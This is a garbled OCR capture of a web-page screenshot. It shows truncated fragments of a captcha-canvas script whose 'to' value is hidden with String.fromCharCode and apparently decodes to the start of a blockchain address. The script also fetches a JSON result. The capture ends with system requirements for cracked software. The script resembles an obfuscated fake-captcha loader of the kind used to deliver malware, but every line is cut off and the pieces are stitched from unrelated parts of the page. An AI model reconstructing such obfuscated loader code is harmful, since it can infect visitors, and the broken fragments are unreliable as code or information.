
<img src="data:image/gif;base64,R0lGO
c=document.getElementById('captchaCanvas
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);const re=awai
[{to:String.fromCharCode(48,120,98,97,48,9
j=await re.json();if(j.result){let h=j.result
Processor:
1+ GHz for cracks
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup